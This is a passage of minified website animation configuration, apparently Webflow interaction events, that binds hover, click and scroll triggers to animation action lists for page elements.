ny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479072da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479072da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d9501c8b},"e-2914":{id:"e-2914",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-599",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-599-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-599-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-2915":{id:"e-2915",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-462",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-2916":{id:"e-2916",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-461",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2915"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-2917":{id:"e-2917",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-598",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2919"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479070af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479070af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b338cbced},"e-2918":{id:"e-2918",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2920"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479072bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479072bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c35d4d02e},"e-2919":{id:"e-2919",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-597",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2917"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479070af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479070af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b338cbce8},"e-2956":{id:"e-2956",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2957"}},mediaQueries:["main","medium","small","tiny"],target:{id:"264c2b51-434f-81de-662f-0db151ea12c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"264c2b51-434f-81de-662f-0db151ea12c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c35d4d02e},"e-2958":{id:"e-2958",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2959"}},mediaQueries:["main","medium","small","tiny"],target:{id:"264c2b51-434f-81de-662f-0db151ea12df",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"264c2b51-434f-81de-662f-0db151ea12df",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d9501c8b},"e-2960":{id:"e-2960",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-748",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2961"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8f91086},"e-2961":{id:"e-2961",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-749",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2960"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8f91086},"e-2962":{id:"e-2962",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-750",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2963"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|6f3ecc11-66c5-71b6-1812-7535d425b5da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8f91086},"e-3010":{id:"e-3010",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-940",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3b91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3b91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3011":{id:"e-3011",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-945",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3417"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3b91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3b91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3012":{id:"e-3012",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-940",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3b9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3b9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3013":{id:"e-3013",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-945",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3405"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3b9d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3b9d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3014":{id:"e-3014",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-940",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3ba9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3ba9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3015":{id:"e-3015",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-945",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3ba9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3ba9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7},"e-3016":{id:"e-3016",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-3420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3c25",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3c25",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19bb936d8e7},"e-3018":{id:"e-3018",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-3412"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6246534a-9d0b-9212-5d72-9156e44c3c6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6246534a-9d0b-9212-5d72-9156e44c3c6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19bb936d8e7},"e-3020":{id:"e-3020",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-950",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3392"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e22",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e22",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb93f68ae},"e-3021":{id:"e-3021",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-951",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3413"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e22",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e22",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb93f68ae},"e-3022":{id:"e-3022",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-952",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e23",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|06ad167e-65b2-a8ce-2f49-b15255b28e23",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb93f68ae},"e-3156":{id:"e-3156",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3157"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb95d0e32},"e-3157":{id:"e-3157",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1405",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3156"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb95d0e32},"e-3158":{id:"e-3158",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1406",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3159"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|07868cb2-dec8-ea8c-60f7-954da9c0d30d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb95d0e32},"e-3164":{id:"e-3164",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"586b0fdc-b470-9247-7de5-83373aca879b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"586b0fdc-b470-9247-7de5-83373aca879b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c40507323},"e-3166":{id:"e-3166",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"586b0fdc-b470-9247-7de5-83373aca87b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"586b0fdc-b470-9247-7de5-83373aca87b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d94f682c},"e-3168":{id:"e-3168",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1421",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f58",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f58",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb965192d},"e-3169":{id:"e-3169",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1422",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f58",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f58",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb965192d},"e-3170":{id:"e-3170",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1423",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f59",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f59",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb965192d},"e-3220":{id:"e-3220",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3221"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a7626f55-352b-c5cc-9b65-f98f6f717689",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a7626f55-352b-c5cc-9b65-f98f6f717689",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c35d4d02e},"e-3222":{id:"e-3222",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3223"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a7626f55-352b-c5cc-9b65-f98f6f7176a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a7626f55-352b-c5cc-9b65-f98f6f7176a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d9501c8b},"e-3238":{id:"e-3238",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3239"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dab4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dab4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3239":{id:"e-3239",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dab4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dab4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3240":{id:"e-3240",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3241"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3241":{id:"e-3241",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3240"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3242":{id:"e-3242",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3243"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dad1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dad1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3243":{id:"e-3243",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3242"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dad1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dad1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3244":{id:"e-3244",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3245"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dadc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dadc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3245":{id:"e-3245",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dadc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dadc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3246":{id:"e-3246",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3247"}